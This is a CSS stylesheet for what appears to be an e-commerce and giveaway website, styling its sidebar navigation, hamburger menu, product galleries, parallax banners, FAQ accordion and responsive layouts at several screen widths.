.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { top: 23px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgb(247, 93, 0); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgb(247, 93, 0); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgb(247, 93, 0); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; /*width: 100%; */}
.hamburger.is-open .hamb-top { background-color: rgb(247, 93, 0); top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: rgb(247, 93, 0); top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: rgb(247, 93, 0); display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div {/* background: #f75d00 none repeat scroll 0 center;*/ left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a { height: 86px; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a a { margin: 2px 0; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a .blog-text-a h5 { height: 37px; margin: 3px 0; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { /*width: 780px;*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
/*.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 44.5% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }*/
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49%; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { /*width: 780px; */}
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
/*#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33% !important; }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 0px !important; width: 37% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 54px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { /*width: 182px !important; */}
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {

.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 97px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 50% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 100% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.blog-login { margin-top: 11px; padding: 6px 54px; width: 100%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100% !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
